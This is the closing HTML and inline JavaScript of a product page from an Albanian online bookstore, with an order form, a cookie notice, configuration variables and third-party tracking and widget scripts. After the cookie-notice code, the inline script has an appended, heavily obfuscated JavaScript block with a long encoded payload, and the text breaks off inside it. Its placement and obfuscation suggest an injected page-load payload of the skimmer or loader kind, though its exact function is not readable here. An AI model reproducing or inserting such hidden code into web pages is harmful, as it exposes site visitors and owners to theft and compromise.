Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="9143" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-26 16:28:07';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769441287;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=18305;var id_lang=2;var id_product=9143;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=false;var productBasePriceTaxExcl=500;var productBasePriceTaxExcluded=500;var productBasePriceTaxIncl=500;var productHasAttributes=false;var productPrice=500;var productPriceTaxExcluded=500;var productPriceTaxIncluded=500;var productPriceWithoutReduction=500;var productReference='A-004055';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=4;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/18305/luajme-futboll.jpg';var sharing_name='Luajme futboll';var sharing_url='https://bukinist.al/sq/libra-te-rinj-per-femije/9143-luajme-futboll.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.